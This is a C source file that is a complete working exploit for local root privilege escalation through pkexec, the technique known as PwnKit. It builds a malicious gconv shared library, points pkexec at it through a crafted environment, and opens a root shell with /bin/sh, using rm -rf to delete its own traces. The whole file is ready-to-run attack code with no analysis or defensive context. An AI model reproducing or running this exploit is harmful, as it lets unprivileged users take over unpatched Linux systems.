 #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

char *shell =
        "#include <stdio.h>\n"
        "#include <stdlib.h>\n"
        "#include <unistd.h>\n\n"
        "void gconv() {}\n"
        "void gconv_init() {\n"
        "       setuid(0); setgid(0);\n"
        "       seteuid(0); setegid(0);\n"
        "       system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
        "       exit(0);\n"
        "}";

int main(int argc, char *argv[]) {
        FILE *fp;
        system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
        system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
        fp = fopen("pwnkit/pwnkit.c", "w");
        fprintf(fp, "%s", shell);
        fclose(fp);
        system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
        char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
        execve("/usr/bin/pkexec", (char*[]){NULL}, env);
}